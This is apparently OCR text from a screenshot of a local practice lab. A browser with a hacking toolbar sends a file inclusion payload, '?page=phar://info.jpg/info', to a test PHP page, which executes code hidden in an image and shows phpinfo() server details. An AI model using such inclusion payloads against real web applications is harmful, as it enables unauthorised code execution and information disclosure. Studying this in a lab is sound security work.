 phpinfo() - Mozilla Firefox
phpinfo()
127.0.0.1/FI/file_inclusion_2.php?page=phar://info.jpg/info 133% Search
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/FI/file_inclusion_2.php -
?page=phar://info.jpg/info
Split URL +
Execute
Enable Post data Enable Referrer
PHP Version 7.0.29-1 php
System Linux Agnes 4.15.0-kali3-amd64 #1 SMP Debian 4.15.17-1kali1 (2018-04-25) x86_64
Build Date Apr 5 2018 08:31:53
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
allo Highlight All Match Case Whole Words 1 of 2 matches